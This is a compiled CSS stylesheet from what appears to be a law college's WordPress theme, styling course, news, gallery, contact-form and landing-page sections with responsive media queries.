/* line 2298, style.scss */
.lower-footer p {
  margin-left: 15px;
  line-height: 13px;
  font-size: 12px;
}

/** Start lower footer-backround-section **/
/** End lower footer-backround-section **/
/** End HOME Page Style **/
/** Strat ABOUT US Page Style **/
/** Strat Princpal Message **/
/* line 2316, style.scss */
.principal-msg figure {
  margin: 0px;
  width: 110px;
  float: left;
}
/* line 2321, style.scss */
.principal-msg .name {
  font-size: 24px;
  color: #0461be;
  float: left;
}
/* line 2326, style.scss */
.principal-msg .deg {
  font-size: 24px;
  color: #0461be;
  float: left;
}
/* line 2331, style.scss */
.principal-msg p {
  margin-top: 30px;
}

/** End Princpal Message **/
/** End ABOUT US Page Style **/
/** Start COURSE Page Style **/
/** Start course-intro **/
/* line 2345, style.scss */
.course-intro {
  margin-bottom: 15px;
  background: none repeat scroll 0% 0% #013d79;
  /**border-top: $site-color2 solid 5px;**/
  border-bottom: #0461be solid 5px;
}
/* line 2354, style.scss */
.course-intro .container .course-overview h1 {
  font-size: 24px;
  color: #FFF;
  background-color: #2492ff;
  margin-top: 0px;
  height: auto;
  padding: 10px;
  margin-right: -15px;
}
/* line 2363, style.scss */
.course-intro .container .course-overview h3 {
  background: none;
}
/* line 2366, style.scss */
.course-intro .container .course-overview p {
  color: white;
  margin: 5px 8px 0px 0px;
}
/* line 2370, style.scss */
.course-intro .container .course-overview .accreditation-logo {
  color: #FFF;
  font-size: 17px;
  background: url("https://www.klelawcollege.org/kle/wp-content/themes/just/images/accreditation-logo_small.png") no-repeat scroll left center transparent;
  padding-left: 32px;
  margin-top: 5px;
  min-height: 32px;
  padding-top: 3px;
  font-family: "Prociono";
  margin-bottom: 5px;
}
/* line 2381, style.scss */
.course-intro .container .course-overview .course-band {
  background-color: #2492ff;
  padding: 7px 11px 3px;
  margin-bottom: 10px;
}
/* line 2386, style.scss */
.course-intro .container .course-overview .course-band .course-duration {
  font-size: 17px;
  color: white;
  padding-top: 11px;
  margin-top: -15px;
  font-family: "Prociono";
}
/* line 2393, style.scss */
.course-intro .container .course-overview .course-band .course-seats {
  font-size: 17px;
  color: white;
}
/* line 2401, style.scss */
.course-intro .container .course-quick-links {
  border-left: #0461be solid 5px;
}
/* line 2403, style.scss */
.course-intro .container .course-quick-links ul > li {
  cursor: pointer;
  background: #2492ff;
  border-bottom: #013d79 solid 2px;
  padding: 10px;
  text-decoration: none;
  margin: 0px -15px 0px -15px;
  line-height: 42px;
  font-family: "Prociono";
  font-size: 23px;
  color: #fff;
  font-weight: normal;
}
/* line 2416, style.scss */
.course-intro .container .course-quick-links ul > li a {
  color: #fff;
  text-decoration: none;
}
/* line 2420, style.scss */
.course-intro .container .course-quick-links ul > li span {
  margin-right: 7px;
}
/* line 2425, style.scss */
.course-intro .container .course-quick-links li:before {
  /*content: "\f105";*/
  font-size: 20px;
  margin-left: 0px;
  font-family: FontAwesome;
  text-decoration: none;
}
/* line 2432, style.scss */
.course-intro .container .course-quick-links ul > li:hover {
  background: #67b3ff;
  border-bottom: #013d79 solid 2px;
  text-decoration: none;
}
/* line 2439, style.scss */
.course-intro .container .course-quick-links ul > li:hover a:hover {
  background: #67b3ff;
  text-decoration: none;
}
/* line 2446, style.scss */
.course-intro .container .course-quick-links .fa {
  margin-right: 10px;
  font-size: 28px;
}

/** End course-intro **/
/** Start eligibility **/
/* line 2468, style.scss */
.home-content .home-welcome-content .dept-eligibility figure img {
  background: url("https://www.klelawcollege.org/kle/wp-content/themes/just/images/eligibility.jpg") no-repeat;
  float: left;
  width: 127px;
  height: 171px;
  margin-right: 15px;
  margin-bottom: 5px;
}
/* line 2479, style.scss */
.home-content .home-welcome-content .dept-eligibility ul li {
  font-size: 17px;
}
/* line 2480, style.scss */
.home-content .home-welcome-content .dept-eligibility ul li::before {
  content: "»";
  color: #0461be;
  font-size: 20px;
  margin-right: 5px;
}
/* line 2491, style.scss */
.home-content .home-welcome-content .dept-curry .download {
  float: left;
  margin: 0px;
  background: transparent url("https://www.klelawcollege.org/kle/wp-content/themes/just/images/download-icon.png") no-repeat scroll 0% 0%;
  height: 150px;
  width: 170px;
}

/** End eligibility **/
/* line 2509, style.scss */
.featured-news .featured figure a img {
  width: 349px;
  height: 190px;
  margin: 0px -15px;
  /*border: #ADA9A9 solid 1px;*/
}
/* line 2519, style.scss */
.featured-news .home-news-txt {
  /*margin: 0px 0px 0px -42px;*/
  font-size: 22px;
  width: 100%;
}
/* line 2524, style.scss */
.featured-news .home-news-txt a {
  font-size: 22px;
  color: #0461be;
  display: block;
}
/* line 2529, style.scss */
.featured-news .home-news-txt span {
  font-size: 15px;
}

/** Start container course-content-section **/
/* line 2541, style.scss */
.home-content .home-calendar {
  margin-right: 0px;
}
/* line 2545, style.scss */
.home-content .course-curriculum {
  margin-top: 15px;
}

/** End container course-content-section **/
/** End COURSE Page Style **/
/* line 2554, style.scss */
.principal-msg h6 {
  color: #0461be;
  font-size: 28px;
  text-transform: none;
  margin-bottom: 10px;
  font-weight: normal;
}
/* line 2561, style.scss */
.principal-msg h7 {
  font-size: 20px;
  text-transform: none;
  margin-bottom: 0px;
  font-weight: normal;
}

/** Start FACULTY Page Style **/
/** End FACULTY Page Style **/
/** Start INFRASTRUCTURE Page Style **/
/** Start infarstructure-library Style **/
/** Start infarstructure-library Style **/
/** Start left-menu Style **/
/* line 2592, style.scss */
.post-list li {
  font-family: "Prociono";
  cursor: pointer;
  line-height: 17px;
  text-decoration: none;
  font-weight: normal;
  transition: all 0.8s ease-out 0s;
  display: inline-block;
  width: 97%;
  text-align: left;
  background: #F3F3F3 none repeat scroll 0% 0%;
  margin-bottom: 2px;
  border-bottom: 1px solid #EAEAEA;
  padding: 8px 0px;
}
/* line 2607, style.scss */
.post-list li:before {
  content: "»";
  color: #10849B;
  background: #e9e9ea none repeat scroll 0% 0%;
  padding: 5px 13px 6px 16px;
  margin-right: 5px;
  font-size: 20px;
}
/* line 2616, style.scss */
.post-list li > a {
  font-size: 17px;
  text-shadow: none;
  padding: 0px !important;
  color: #747474;
  width: 100%;
}
/* line 2625, style.scss */
.post-list li > a:hover, .post-list li > a:focus {
  background: none  !important;
  color: #fff !important;
  text-decoration: none;
  background-color: none !important;
}
/* line 2633, style.scss */
.post-list li:hover {
  font-size: 17px;
  color: #fff;
  background-color: #67b3ff;
}
/* line 2639, style.scss */
.post-list li:hover > a {
  color: #fff;
}
/* line 2640, style.scss */
.post-list li.current {
  font-size: 17px;
  color: #fff;
  background-color: #67b3ff;
}
/* line 2645, style.scss */
.post-list li.current a {
  color: #FFF;
}

/*post-list*/
/** End left-menu Style **/
/** End INFRASTRUCTURE Page Style **/
/** Start NEWS & EVENTS Page Style **/
/** Start newslist Style **/
/* line 2661, style.scss */
.cat-list #newscat {
  width: 100%;
  height: 40px;
}

/* line 2668, style.scss */
.dept-calendar .home-calendar {
  margin-right: 0px;
  margin-left: 0px;
}

/* line 2676, style.scss */
.student-featured-news .featured-news-text {
  min-height: 230px;
}
/* line 2679, style.scss */
.student-featured-news .featured-news-text h5 {
  margin: 0px;
  padding: 0px;
  font-family: Bitter,Georgia,serif;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 35px;
  margin-bottom: 5px;
}
/* line 2688, style.scss */
.student-featured-news .featured-news-text h5 a {
  color: #5D5D5D;
}
/* line 2694, style.scss */
.student-featured-news .featured-news-text .ReadMore {
  font-family: "Prociono";
  font-size: 17px;
  font-style: italic;
  cursor: pointer;
  width: 132px;
  bottom: 5px;
  font-weight: normal;
  margin: 4px 0px 0px 0px;
  right: 0px;
}
/* line 2705, style.scss */
.student-featured-news .featured-news-text .ReadMore :after {
  content: "\f04b";
  color: #0461be;
  font-size: 14px;
  margin-right: 5px;
  font-family: FontAwesome;
  padding-left: 5px;
}
/* line 2716, style.scss */
.student-featured-news .featured-news-text .ReadMore a {
  line-height: 0;
  color: #013d79;
}

/* line 2727, style.scss */
.newslist {
  /**.news-band a:hover{
          cursor: pointer; cursor: hand; 
          border-bottom: 3px solid #94BAC9;
  		background-color: #B3E8F8;
  		border-radius: 4px;
  		padding: 12px 0px 10px 47px;
  		margin-bottom: 10px;
  		
  }**/
  /** Start Single news Style **/
  /** EndSingle news Style **/
}
/* line 2729, style.scss */
.newslist #news-list .news-content {
  margin: 0px 10px 0px 60px !important;
}
.newslist #news-list .news-content p img {
width:100% !important;
height:auto !important;
}
/* line 2731, style.scss */
.newslist .news-band {
  border-bottom: 1px solid #DDD;
  border-radius: 0px;
  padding: 12px 0px 12px 0px;
}
/* line 2737, style.scss */
.newslist .news-band .news-image {
  margin-right: 0px;
}
/* line 2740, style.scss */
.newslist .news-band .news-image img {
  width: 100% !important;
  max-width: 155px;
}
/* line 2745, style.scss */
.newslist .news-band .newsdate {
  border-radius: 3px;
  width: 59px;
  height: 73px;
  color: #FFF;
  font-weight: 400;
  margin: 0px 0px;
  text-align: center;
  padding: 0px;
  float: left;
  cursor: pointer;
  border: none;
  background: #6A6A6A;
  border-radius: 5px;
  box-shadow: 0px 1px 0px #838383 inset, 0px 5px 0px 0px #3b3c3c, 0px 10px 5px #999999;
}
/* line 2761, style.scss */
.newslist .news-band .newsdate .date {
  text-shadow: 1px 1px 1px #3C3D3E;
}
/* line 2766, style.scss */
.newslist .news-band .news-news-txt {
  font-family: "Prociono";
  font-size: 19px;
  color: #0461be;
  display: block;
  line-height: 22px;
}
/* line 2773, style.scss */
.newslist .news-band .news-news-txt p {
  font-size: 17px;
  color: #666;
  margin: 0px 0px 5px;
  text-align: left;
}
/* line 2779, style.scss */
.newslist .news-band .news-news-txt a {
  color: #0461be;
}
/* line 2796, style.scss */
.newslist .news-details-band {
  margin-left: 15px;
}
/* line 2799, style.scss */
.newslist .news-details-band .newsdate {
  width: 59px;
  height: 73px;
  color: #FFF;
  font-weight: 400;
  margin: 5px -30px;
  text-align: center;
  padding: 0px;
  float: left;
  cursor: pointer;
  border: medium none;
  background: #6A6A6A none repeat scroll 0% 0%;
  border-radius: 5px;
  box-shadow: 0px 1px 0px #838383 inset, 0px 5px 0px 0px #3b3c3c, 0px 10px 5px #999999;
}
/* line 2818, style.scss */
.newslist .news-details-band .news-type-band {
  margin: 15px 30px;
  width: 100%;
}
/* line 2823, style.scss */
.newslist .news-content {
  margin-right: 0px;
}
/* line 2825, style.scss */
.newslist .news-content p {
  margin: 0px 0px 5px;
}

/** End newslist Style **/
/** Start Single news Style **/
/** EndSingle news Style **/
/** End NEWS & EVENTS Page Style **/
/** Start GALLERY Page Style **/
/** Start container image-gallery-section **/
/* line 2846, style.scss */
.gallery-background {
  background-color: #F6F6F5;
  float: left;
  margin-right: 8px;
  /** Single**/
}
/* line 2852, style.scss */
.gallery-background .single-image {
  background-color: #FFF;
  box-shadow: 0px 0px 4px 0px #999;
  display: inline-block;
  width: auto;
  padding: 4px;
  height: auto;
  margin-right: 0px;
  margin-bottom: 10px;
  /** h5**/
  /**end h5**/
  /** end gallery image**/
}
/* line 2863, style.scss */
.gallery-background .single-image h5 {
  background-color: #0461be;
  color: #FFF;
  padding: 7px;
  margin: 0px 0px 0px;
}
/* line 2869, style.scss */
.gallery-background .single-image a {
  color: #FFF;
  text-decoration: none;
  font-weight: normal;
  font-size: 17px;
  font-family: "Prociono";
}
/* line 2877, style.scss */
.gallery-background .single-image .gallery-image {
  width: 269px;
  overflow: hidden;
  float: left;
  height: 205px;
}

/** Start container image-gallery-section **/
/** End GALLERY Page Style **/
/** Start CONTACT US Page Style **/
/* line 2894, style.scss */
.page-title {
  background-color: #0461be;
  margin-bottom: 0px;
}

/* line 2901, style.scss */
.write-to-us #FSContact1 #fscf_form1 #fscf_fieldset1_4 {
  border: 0px solid #000;
  width: 40%;
  max-width: 500px;
  float: left;
  padding: 0px;
}
/* line 2908, style.scss */
.write-to-us #FSContact1 #fscf_form1 #fscf_fieldset1_4 input {
  text-align: left;
  width: 270px;
  height: 33px;
  border: 1px solid #B1C4D5;
  border-radius: 0px;
  margin-left: 0px;
  box-shadow: inset 0px 0px 7px -1px #d1d1d1, -2px 4px 1px -15px white;
  -webkit-box-shadow: inset 0px 0px 7px -1px #d1d1d1, -2px 4px 1px -15px white;
  -moz-box-shadow: inset 0px 0px 7px -1px #d1d1d1, -2px 4px 1px -15px white;
  -o-box-shadow: inset 0px 0px 7px -1px #d1d1d1, -2px 4px 1px -15px white;
}
/* line 2923, style.scss */
.write-to-us #FSContact1 #fscf_form1 #fscf_div_clear1_3 {
  margin-left: 9px;
  margin-top: 10px;
}
/* line 2927, style.scss */
.write-to-us #FSContact1 #fscf_form1 #fscf_div_clear1_3 textarea {
  text-align: left;
  width: 270px;
  height: 168px;
  border: 1px solid #B1C4D5;
  border-radius: 0px;
  margin-left: 5px;
  box-shadow: inset 0px 0px 7px -1px #d1d1d1, -2px 4px 1px -15px white;
  -webkit-box-shadow: inset 0px 0px 7px -1px #d1d1d1, -2px 4px 1px -15px white;
  -moz-box-shadow: inset 0px 0px 7px -1px #d1d1d1, -2px 4px 1px -15px white;
  -o-box-shadow: inset 0px 0px 7px -1px #d1d1d1, -2px 4px 1px -15px white;
}
/* line 2940, style.scss */
.write-to-us #FSContact1 #fscf_form1 #fscf_div_clear1_3 #fscf_field1_3 {
  width: 265px;
  margin-right: 10px;
  -webkit-margin-start: 60px !important;
}
/* line 2949, style.scss */
.write-to-us #FSContact1 #fscf_form1 fscf_div_clear1_1 input {
  width: 265px;

}

/* line 2957, style.scss */
.locate-us .contact-us-address {
  margin: 10px 0px 10px -15px;
  border-right: #ccc solid 1px;
  height: 60px;
}
/* line 2963, style.scss */
.locate-us .contact-us-email {
  margin: 10px 0px 0px 13px;
}

/* line 2968, style.scss */
.info {
  margin-top: 30px;
}
/* line 2970, style.scss */
.info h4 {
  margin-left: -14px;
}
/* line 2973, style.scss */
.info .route {
  margin: 10px 0px 0px -15px;
}

/* line 2978, style.scss */
.map-section {
  margin-top: 10px;
}
/* line 2981, style.scss */
.map-section span {
  color: #fff;
}
/* line 2984, style.scss */
.map-section .fa-map-marker {
  font-size: 30px;
}
/* line 2987, style.scss */
.map-section b, .map-section strong {
  font-weight: bold;
  font-size: 18px;
}

/** End CONTACT US Page Style **/
/** START announcement-list Style **/
/* line 2996, style.scss */
.announcement-list span.a_date {
  font-size: 18px;
  padding: 9px 0px 5px;
  font-size: 17px;
}
/* line 3001, style.scss */
.announcement-list li:nth-child(even) {
  background: #fff;
  /*height:40px;*/
  margin-top: 5px;
}
/* line 3006, style.scss */
.announcement-list li:nth-child(odd) {
  background: #ECECED;
  /*height:40px;*/
}
/* line 3011, style.scss */
.announcement-list li:before {
  content: "\f073" !important;
  color: #0461be;
  padding: 5px 13px 6px 16px;
  margin-right: 0px !important;
  font-size: 25px !important;
  font-family: FontAwesome;
}
/* line 3019, style.scss */
.announcement-list li > a {
  font-size: 17px;
  padding-right: 2px;
}

/** END announcement-list Style **/
/** Start apply online Style **/
/* line 3025, style.scss */
.apply-online {
  margin-top: 10px;
  /** tab_nav active hover **/
}
/* line 3027, style.scss */
.apply-online .first-year {
  background-color: #0461be;
  height: 35px;
  width: auto;
  margin: 0px;
  margin-right: 5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  font-family: "Prociono";
  padding: 0px 18px;
  font-size: 18px;
}
/* line 3040, style.scss */
.apply-online .first-year a {
  position: relative;
  display: block;
  top: 5px;
  color: #fff;
  font-size: 18px;
  margin: 0px 0px 0px -1px;
}
/* line 3049, style.scss */
.apply-online .first-year h3 {
  background: none;
}
/* line 3053, style.scss */
.apply-online .subsequent-year {
  background-color: #2492ff;
  height: 35px;
  width: auto;
  margin: 0px;
  margin-right: 5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  font-family: "Prociono";
  padding: 0px 18px;
  font-size: 18px;
}
/* line 3065, style.scss */
.apply-online .subsequent-year a {
  position: relative;
  display: block;
  top: 5px;
  color: white;
  font-size: 18px;
  margin: 0px 0px 0px -1px;
}
/* line 3074, style.scss */
.apply-online .subsequent-year h3 {
  background: none;
}
/* line 3081, style.scss */
.apply-online .first-year .active {
  background-color: #013d79;
}
/* line 3084, style.scss */
.apply-online .first-year .active h3:after {
  content: "\f103";
  color: #fff;
  font-size: 18px;
  margin-left: 15px;
  font-family: FontAwesome;
}

/** Start apply online Style **/
/**Start Home page Slider **/
/* line 3100, style.scss */
.carousel-fade .carousel-inner .item {
  opacity: 0;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

/* line 3107, style.scss */
.carousel-fade .carousel-inner .active {
  opacity: 1;
}

/* line 3111, style.scss */
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  z-index: 1;
}

/* line 3117, style.scss */
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}

/* line 3120, style.scss */
.carousel-fade .carousel-control {
  z-index: 2;
}

/* line 3127, style.scss */
html,
body,
.carousel,
.carousel-inner,
.carousel-inner .item {
  height: 100%;
}

/**End Home page Slider **/
/* By selvam for Questions pages */
.semester{
  min-height:420px;
  border-bottom: 2px dotted #ccc;
  margin-top: 10px;
  
}
.semester ul{
 margin-left: 10px !important;  
}

.semester ul li:before {
    content: "";
    color: #DE8807;
    font-size: 15px;
    margin-right: 10px;
    font-family: FontAwesome;
}
.semester ul li a{
    margin-left:10px;
}
.semester ul li a:before {
    content: "";
    color: #DE8807;
    font-size: 15px;
    margin-right: 10px;
    font-family: FontAwesome;
}
/* End By selvam for Questions pages */
@media only screen (min-width: 320px){
	.blink_me{
		bottom:40vh;
		position:relative;
	}
	
}

.area{
    height: auto; width:800px; color:#fff;
}
@media (min-width: 290px) and (max-width: 767px) {
  /* line 3134, style.scss */f
  .home-logo {
    background: #fff;
  }
	 
.quick-menubar .home-logo .site-logo img {
     margin: 20px 20px 40px 13px !important;
    width: 100%;
    max-width: 472px;
    padding: 15px 0px;
}
	
  /* line 3137, style.scss */
  .social-media-list li {
    padding: 2px 0px 4px;
  }

  /* line 3140, style.scss */
  .quick-menubar {
    background: #fff;
    margin-top: 0px;
  }

.home-search .searchform {
    position: relative !important;
    right: 80px  !important;
	clear: both !important;
}

.main-menubar li {
    background-position: right center;
    margin: 9px 0px 0px;
    padding: 0px 0px 2px;
    font-family: "Prociono";
    font-weight: normal;
}

.navbar-nav {
    margin: 7.5px 0px;
}

.quick-menubar .home-quick-menu #quick_links_nav {
    margin-top: 4px;
    display: block;
    float: left;
    position: relative;
    left: -100px;
    height: 200px;
    z-index: 9999;
    visibility: visible !important;
}
.quick-menubar .home-quick-menu #quick_links_nav #menu-quick_links li > a {
    color: #030303 !important;
    line-height: 24px;
    font-size: 13px;
}

.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav > li > a {
    text-shadow: none !important;
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
}
  /* line 3145, style.scss */
  .main-menubar .navbar-nav .dropdown-menu .dropdown:hover .dropdown-menu {
    position: relative;
    z-index: 1000;
    display: block !important;
  }

  /* line 3151, style.scss */
  .slider .bulletin-board, .bulletin-board-online {
    left: 0px !important;
    top: 260px !important;
  }

  /* line 3155, style.scss */
  .slider #homeCarousel {
    max-height: 350px;
    min-height: 350px;
  }

  /* line 3159, style.scss */
  .slider #homeCarousel .item {
    max-height: 350px;
    min-height: 350px;
  }

  /* line 3163, style.scss */
  .inner-banner {
    max-height: 200px;
    min-height: 200px;
  }

  /* line 3168, style.scss */
  .navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 0px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    background: #1473b9 !important;
    width: 100% !important;
  }
  .navbar-default .navbar-collapse{
    border: none !important;
  
  }
  
	
  /* line 3181, style.scss */
  .main-menubar {
    background-color: #03376B;
    height: 55px;
    padding: 1px 0px;
  }

  /* line 3186, style.scss */
  .home-quicklink-section .home_tab_content .ReadMore {
    right: 10px;
  }

  /* line 3190, style.scss */
  .tab-menu-news {
    height: 35px;
    width: 88px !important;
  }
  /* line 3194, style.scss */
  .tab-menu-news a {
    top: 8px;
    margin: -22px;
  }
  /* line 3198, style.scss */
  .tab-menu-news a h3 {
    font-size: 13px !important;
    padding: 6px 6px !important;
  }
  /* line 3201, style.scss */
  .tab-menu-news a h3 :after {
    margin-left: 8px;
  }

  /* line 3210, style.scss */
  .tab-menu-upcoming {
    height: 35px;
    width: 170px !important;
  }
  /* line 3214, style.scss */
  .tab-menu-upcoming a {
    margin: -24px -24px 0px;
    top: 14px;
  }
  /* line 3218, style.scss */
  .tab-menu-upcoming a h3 {
    font-size: 13px !important;
    padding: 10px 6px !important;
    height: 35px;
    margin: 0px -4px 0px -5px;
  }
  /* line 3224, style.scss */
  .tab-menu-upcoming a h3 ::after {
    margin-left: 8px;
  }

  /* line 3233, style.scss */
  .dept-faculty .faculty-list li .name {
    font-size: 17px;
    margin-top: 7px;
    margin-left: 0px;
    position: absolute;
    width: 100%;
    padding-right: 0px;
  }

  /* line 3241, style.scss */
  .dept-faculty .faculty-list li .designation {
    margin: 25px 0px 0px;
    font-size: 15px;
  }

  /* line 3246, style.scss */
  .footer-backround .container {
   /*.dept-gallery{ 
		   .single-thumb{
				margin-top: 0px;
				width: 28%;
	
			}
	}*/
  }
  /* line 3249, style.scss */
  .footer-backround .container .footer-menu li {
    background: transparent none repeat scroll 0% 0%;
    border-bottom: medium none;
    box-shadow: none;
    width: 130px;
    float: left;
  }

  /**Supar Star GYAN GOVINDA KI JAI**/
  /* line 3269, style.scss */
  .main-menubar {
    /**  GYANA menu mouse hover**/
    /**  End GYANA menu mouse hover**/
    /** Main menu dropdown **/
    /** End Main Menu dropdown**/
  }
  /* line 3271, style.scss */
  .main-menubar li.active {
    min-height: 37px;
  }
  /* line 3276, style.scss */
  .main-menubar .navbar-nav li:hover .dropdown-menu {
    display: block;
  }
  /* line 3285, style.scss */
  .main-menubar .dropdown-menu li {
    min-height: 35px;
  }
  /* line 3289, style.scss */
  .main-menubar .dropdown-menu li > a {
    min-height: 0px;
  }
  /* line 3293, style.scss */
  .main-menubar .dropdown-menu li > a:hover, .main-menubar .dropdown-menu li > a:focus {
    min-height: 32px;
  }
  /* line 3297, style.scss */
  .main-menubar .dropdown-menu li:hover {
    min-height: 32px;
  }

  /** End Main Menu dropdown**/
  /**Supar Star GYAN GOVINDA KI JAI**/
  /* line 3305, style.scss */
  .newslist #news-list .news-content {
    margin: 0px 10px 0px 0px !important;
  }
}
/*@media (min-width: 320px) and (max-width: 767px) {*/
@media (min-width: 768px) and (max-width: 1024px) {
  /* line 3312, style.scss */
  .home-logo {
    background: #fff;
  }

  /* line 3316, style.scss */
  .quick-menubar .home-quick-menu {
    background: #013d79 url("https://www.klelawcollege.org/kle/wp-content/themes/just/images/header-middle-shape.jpg") no-repeat scroll 0% 0%/22% auto;
    height: 62.4px;
  }

  /* line 3321, style.scss */
  .slider .bulletin-board-online span h3 {
    font-size: 13px;
  }

  /* line 3324, style.scss */
  .tab-menu-news {
    height: 35px;
    width: 90px !important;
  }
  /* line 3328, style.scss */
  .tab-menu-news a {
    top: 8px;
    margin: -22px;
  }
  /* line 3332, style.scss */
  .tab-menu-news a h3 {
    font-size: 15px !important;
    padding: 9px 0px !important;
  }
  /* line 3335, style.scss */
  .tab-menu-news a h3 :after {
    margin-left: 8px;
  }

  /* line 3344, style.scss */
  .tab-menu-upcoming {
    height: 35px;
    width: 193px !important;
  }
  /* line 3348, style.scss */
  .tab-menu-upcoming a {
    margin: -24px -24px 0px;
    top: 14px;
  }
  /* line 3352, style.scss */
  .tab-menu-upcoming a h3 {
    font-size: 15px !important;
    padding: 9px 2px !important;
    height: 35px;
    margin: 0px -4px 0px -5px;
  }
  /* line 3358, style.scss */
  .tab-menu-upcoming a h3 ::after {
    margin-left: 8px;
  }
}
/*@media (min-width: 768px) and (max-width: 1024px){*/

/* Gyana 29-06-2016 TEXT BLINKING */
.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.animated.infinite:hover{
animation-play-state:paused;
}
.flash {
    -webkit-animation-name: flash;
    animation-name: flash;

cursor:pointer;
}

.animated {
    -webkit-animation-duration: 0,5s;
    animation-duration:10s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;

}

/* END Gyana 29-06-2016 TEXT BLINKING */

/* START Divakar 09-02-2017 TEXT BLINKING */
.blink_me {
  animation: blinker 1s linear infinite;
   margin-top:-18px;
	transition-duration:5s;

}

@keyframes blinker {  
  50% { opacity: 0; }
}

/* END Divakar 09-02-2017 TEXT BLINKING */

hr + .social-media {
    background-color: #fff;
    border-bottom: 1px solid #f0f0f0;
    border-bottom-right-radius: 8px;
    border-right: 1px solid #f0f0f0;
    border-top: 1px solid #f0f0f0;
    border-top-right-radius: 8px;
    left: 0;
    position: fixed;
    top: 200px;
    z-index: 9999;
}




/* Trans Box */

div.background {
  background:#0461be;
  border: 2px solid black;
  margin-top:150px;
  max-width: 300px;
  margin: 15px auto;
  padding: 10px 20px;
  border-radius: 18px;
  float:left;
  width:350px;
  
  
}



.page-template-page-form #footer{
	background-color: rgba(04,24,45,0.9);
    margin: 20px auto;		
}


/* form  DIVAKAR */
.form-lp {
  position:relative;
  margin-top:0;
  margin-left:0px;
  padding: 17px 15px 15px ;
  background: #0b1a3c;
  opacity: 1;
  border-radius: 0px;
  float:right;
  /*width:416px;*/
  height:auto;
}
.form-lp h3{
	font-family: "Prociono", serif;
	color:#fff;
        font-size:18px;
	margin:10px 0;
}




h1,h3 {
  margin: 0 0 30px 0;
  text-align: left;
  color:#fff;
}

h2 {
  margin: 0 0 0px 0;
  text-align: left;
  color:411306;
}


input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],



select {
  background: rgba(255,255,255,0.1);
  border:1px solid #3b3b3b;
  font-size: 16px;
  height: auto;
  margin: 0;
  outline: 0;
  padding: 10px;
  width: 100%;
  background-color: #ffffff;
  color: #000000;
  box-shadow: 0 1px 0 rgba(0,0,0,0.03) inset;
  margin-bottom: 0px;
  
}

input[type="radio"],
input[type="checkbox"] {
  margin: 0 4px 8px 0;
}



button {
  padding: 5px 5px 5px 5px;
  color: #FFF;
  background-color: #1ab189;
  font-size: 18px;
  text-align: center;
  font-style: normal;
  border-radius: 5px;
  width: 60%;
  border: 1px solid #3ac162;
  border-width: 1px 1px 3px;
  box-shadow: 0 -1px 0 rgba(255,255,255,0.1) inset;
  margin-bottom: 10px;
  margin:10px auto;
  display:block;
}

fieldset {
  margin-bottom: 0px;
  border: 1px #3b3b3b;
}

legend {
  font-size: 1.4em;
  margin-bottom: 5px;
  
}

label {
  display: block;
  margin-bottom: 4px;
  color:#dedede;
}

label.light {
  font-weight: 300;
  display: inline;
}

.number {
  background-color: #5fcf80;
  color: #fff;
  height: 30px;
  width: 30px;
  display: inline-block;
  font-size: 0.8em;
  margin-right: 4px;
  line-height: 30px;
  text-align: center;
  text-shadow: 0 1px 0 rgba(255,255,255,0.2);
  border-radius: 100%;
}


  



/* Trans Box */

div.background-lp {
  background:#0461be;
  border: 2px solid black;
  margin-top:150px;
  max-width: 300px;
  margin: 15px auto;
  padding: 10px 20px;
  border-radius: 18px;
  float:left;
  width:350px;
  
  
}

div.footer-lp {
  background:#0a1821;
  max-width: 100%;
  margin: 0px auto;
  float:left;
  width:100%;
  padding:10px 0;
  
  
}
div.footer-lp  p{
 
  font-weight: semi bold;
  color:#fff;
  text-align:center;
  margin:0px !important;
  
}

div.courses-lp {
  background:#02adfd;
  margin: 2px auto;
  float:left;
  width:100%;
  padding: 10px 0;
  
}
div.courses-lp h1,h2 {
   color:#fff;
   font-weight:semi-bold;
   text-align:left;
   font-family: "Prociono", serif;
   margin:0px 0px 10px;
}

div.courses h3 {
   color:#fff;
   font-weight:semi-bold;
   text-align:left;
   font-family: "Prociono", serif;
   margin:10px 0;
}
div.courses-lp ul {
	float: left;
}
div.courses-lp ul > li {
   color:#fff;
   font-family: "Droid Sans", sans-serif;
   margin: 0px 10px 0px;
   font-size: 20px;
	list-style: none;
	float: left;
}

div.head-lp {
  position:relative;
  background-color: #ffffff;
  border: 0;
  opacity: 0.8;
  filter: alpha(opacity=60); /* For IE8 and earlier */
  margin-top:0px;
  padding: 10px 20px;
  border-radius: 0px;
  width:100%;
  font-family:'Nunito', sans-serif;
  text-align: center;
  
}

div.transbox-lp {
  background-color: #f3d9a8;
  border: 1px solid black;
  opacity: 0.8;
  filter: alpha(opacity=60); /* For IE8 and earlier */
  border: 0px solid black;
  margin-top:0px;
  border-radius: 0px;
  float:left;
  /*width:67%;*/
  height:870px;
  padding-bottom:0px;
}

div.transbox-lp h2 {
color:#000000;
}
div.transbox-lp .transbox-lp-content{
	margin-left:20px;
}

div.transbox-lp .transbox-lp-content h2{
	font-family: "Prociono", serif;
	color:#000000;
	margin:10px 0;
}
div.transbox-lp .transbox-lp-content  ul > li{
	font-size:18px;
	font-family: "Droid Sans", sans-serif;
        color:#000000;
	
}




div.transbox-lp p , h1{

  margin: 5%;
  font-weight: bold;
  color:#000000;
  text-align:center;
  
}

ol li {margin:15px;}


@media (min-width: 320px) and (max-width: 767px) {
 
 .quick-menubar .home-quick-menu{
   background:none !important;
 }
 .main-menubar .dropdown-menu {
   position:relative !important;
   margin-bottom: 10px !important;
 }
 /*Header-menu-gyan*/
 /*Header-menu-gyan*/

 div.transbox-lp {
    width: 100%;
 }

 .form-lp {
     width: 100%;
 }
 div.transbox-lp .transbox-lp-content img{
	width: 100%;
	padding: 10px;
